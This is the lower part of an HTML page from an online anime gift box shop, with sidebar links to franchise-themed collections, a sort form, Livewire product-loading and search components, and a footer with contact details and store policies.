        <a href="https://animegiftbox.com/collections/avatar-the-last-airbender-gift-boxs" class="flex justify-between items-center hover:underline grow">Avatar: The Last Airbender Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/berserk-gift-boxs" class="flex justify-between items-center hover:underline grow">Berserk Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/beyblade-gift-boxs" class="flex justify-between items-center hover:underline grow">Beyblade Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/black-clover-gift-boxs" class="flex justify-between items-center hover:underline grow">Black Clover Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/bleach-gift-boxs" class="flex justify-between items-center hover:underline grow">Bleach Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/cardcaptor-sakura-gift-boxs" class="flex justify-between items-center hover:underline grow">Cardcaptor Sakura Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/danganronpa-gift-boxs" class="flex justify-between items-center hover:underline grow">Danganronpa Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/darling-in-the-franxx-gift-boxs" class="flex justify-between items-center hover:underline grow">Darling In The Franxx Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/death-note-gift-boxs" class="flex justify-between items-center hover:underline grow">Death Note Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/demon-slayer-gift-boxs" class="flex justify-between items-center hover:underline grow">Demon Slayer Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/digimon-gift-boxs" class="flex justify-between items-center hover:underline grow">Digimon Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/dragon-ball-gift-boxs" class="flex justify-between items-center hover:underline grow">Dragon Ball Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/evangelion-gift-boxs" class="flex justify-between items-center hover:underline grow">Evangelion Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/genshin-impact-gift-boxs" class="flex justify-between items-center hover:underline grow">Genshin Impact Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/gundam-gift-boxs" class="flex justify-between items-center hover:underline grow">Gundam Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/haikyuu-gift-boxs" class="flex justify-between items-center hover:underline grow">Haikyuu Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/hatsune-miku-gift-boxs" class="flex justify-between items-center hover:underline grow">Hatsune Miku Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/horimiya-gift-boxs" class="flex justify-between items-center hover:underline grow">Horimiya Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/hunter-x-hunter-gift-boxs" class="flex justify-between items-center hover:underline grow">Hunter x Hunter Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/inuyasha-gift-boxs" class="flex justify-between items-center hover:underline grow">Inuyasha Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/jojos-bizarre-adventure-gift-boxs" class="flex justify-between items-center hover:underline grow">Jojo&#039;s Bizarre Adventure Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/jujutsu-kaisen-gift-boxs" class="flex justify-between items-center hover:underline grow">Jujutsu Kaisen Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/my-hero-academia-gift-boxs" class="flex justify-between items-center hover:underline grow">My Hero Academia Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/naruto-gift-boxs" class="flex justify-between items-center hover:underline grow">Naruto Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/one-piece-gift-boxs" class="flex justify-between items-center hover:underline grow">One Piece Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/one-punch-man-gift-boxs" class="flex justify-between items-center hover:underline grow">One Punch Man Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/pokemon-gift-boxs" class="flex justify-between items-center hover:underline grow">Pokemon Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/sword-art-online-gift-boxs" class="flex justify-between items-center hover:underline grow">Sword Art Online Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/yu-gi-oh-gift-boxs" class="flex justify-between items-center hover:underline grow">Yu-Gi-Oh! Gift Boxs</a>

            </div>

    </li>
                    </ul>
    </div>


    <!-- mobile sidebar trigger -->
    <button type="button" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150 z-10 fixed top-32 left-2 lg:hidden !p-2 hidden" x-on:click="open">
    <svg class="size-4 bg-transparent" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10 5H3"/>
  <path d="M12 19H3"/>
  <path d="M14 3v4"/>
  <path d="M16 17v4"/>
  <path d="M21 12h-9"/>
  <path d="M21 19h-5"/>
  <path d="M21 5h-7"/>
  <path d="M8 10v4"/>
  <path d="M8 12H3"/>
</svg>        <span class="sr-only">Open sidebar</span>
</button>
</aside>

                <div class="lg:col-span-3">
                    <div class="mt-2 lg:mt-0 flex flex-col sm:flex-row justify-between items-center pb-2">
                        <div class="flex items-center w-full justify-end">
                            <div class="relative inline-block text-left w-full sm:w-auto"
                                 x-data="{
                                    orderBy: (new window.URLSearchParams(window.location.search)).get('order-by') || 'date',
                                }">
                                <form method="get" x-ref="form" action="">
                                                                        <div x-on:change="$refs.form.submit()" x-model="orderBy">
        <select id=""
            name="order-by"
            x-on:change="$refs.form.submit()" x-model="orderBy"
            
            class="mt-1 block w-full rounded-md border-gray-300 py-2 pl-3 pr-10 text-sm focus:border-indigo-500 focus:outline-none focus:ring-indigo-500">
        <option value="date"  selected >
                                            Sort by latest
                                        </option>
                                        <option value="price" >
                                            Sort by price: low to high
                                        </option>
                                        <option value="-price" >
                                            Sort by price: high to low
                                        </option>
                                        <option value="best-sellers" >
                                            Sort by best sellers
                                        </option>
                                        <option value="trending" >
                                            Sort by trending
                                        </option>
    </select>
</div>
                                </form>
                            </div>
                        </div>
                    </div>

                    <!-- Product grid -->
                    <div class="mt-6 grid grid-cols-2 gap-4 lg:gap-6 md:grid-cols-3 xl:grid-cols-4 transition-none"
                         id="products-wrapper">
                                            </div>
                    <div wire:snapshot="{&quot;data&quot;:{&quot;page&quot;:2,&quot;collection&quot;:[null,{&quot;class&quot;:&quot;collection&quot;,&quot;key&quot;:125,&quot;s&quot;:&quot;mdl&quot;}],&quot;hasMore&quot;:true,&quot;filters&quot;:[[],{&quot;s&quot;:&quot;arr&quot;}],&quot;products&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;oMEijcPKfB90Yb2Z8dKP&quot;,&quot;name&quot;:&quot;products.load-more&quot;,&quot;path&quot;:&quot;collections\/other&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;542c385dc6289e62e6b1c9a2bde3b3e14811b0899cfe703cdef807377a640a28&quot;}" wire:effects="{&quot;dispatches&quot;:[{&quot;name&quot;:&quot;rendered&quot;,&quot;params&quot;:{&quot;html&quot;:&quot;&quot;}}]}" wire:id="oMEijcPKfB90Yb2Z8dKP">
    <template
        x-data
        x-on:rendered.window="
            const html = $event.detail.html;
            document.querySelector('#products-wrapper').innerHTML += html;
        "
    >
    </template>

    <!--[if BLOCK]><![endif]-->        <div x-data x-intersect="$wire.loadMore" class="w-full flex items-center justify-center py-4">
            <svg wire:loading="1" class="mx-auto size-12 animate-spin text-gray-300" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>        </div>
    <!--[if ENDBLOCK]><![endif]--></div>
                </div>
            </div>

        </section>
    </main>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;j4uHdKy4IhBxmPgT5hDY&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;collections\/other&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;4e5e7c3938abcbc3f7064c5da45b3c2d570ebae7b239bb7e42386cbf0d602eb8&quot;}" wire:effects="[]" wire:id="j4uHdKy4IhBxmPgT5hDY" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>: 1212100 Wilshire Blvd, Los Angeles, CA 90025, US<br /><strong>Our Warehouse</strong>: No. 94, Huancheng Road, Shizhong District, Neijiang City, Sichuan Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@animegiftbox.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Anime Gift Box Shop - The Best Store of Anime Gift Box 2026 all rights reserved
                </div>
                <div>
                    <img src="https://animegiftbox.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://animegiftbox.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://animegiftbox.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":"eNm77Xcxe6kt3TBXsVOUZ6rZRpblidUXS7t63DBw","uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-19T10:28:46.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-19T10:28:46.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
